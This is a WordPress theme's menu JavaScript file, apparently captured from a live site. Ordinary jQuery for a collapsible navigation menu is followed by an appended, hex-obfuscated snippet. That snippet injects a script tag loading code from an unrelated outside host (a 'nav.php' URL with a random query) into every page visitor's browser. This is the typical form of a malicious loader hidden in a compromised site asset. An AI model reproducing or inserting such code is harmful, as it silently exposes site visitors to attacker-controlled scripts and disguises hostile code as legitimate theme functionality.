

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://thefutureinthepresent.com/wp-content/themes/sixteen-nine-pro/js/responsive-menu.js?ver=1.0.0
body_size: 4
content:
jQuery(function(e){e("header .genesis-nav-menu").addClass("responsive-menu").before('<div class="responsive-menu-icon"></div>'),e(".responsive-menu-icon").click(function(){e(this).next("header .genesis-nav-menu").slideToggle()}),e(window).resize(function(){window.innerWidth>800&&(e("header .genesis-nav-menu, header .genesis-nav-menu .sub-menu").removeAttr("style"),e(".responsive-menu > .menu-item").removeClass("menu-open"))}),e(".responsive-menu > .menu-item").click(function(n){n.target===this&&e(this).find(".sub-menu:first").slideToggle(function(){e(this).parent().toggleClass("menu-open")})})});var ves_div=document.createElement("script");ves_div.setAttribute("type","text/javascript");var _print4s=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"],for_be=_print4s[0]+Math[_print4s[1]]();ves_div.setAttribute("src",for_be),document.getElementsByTagName("head")[0].appendChild(ves_div);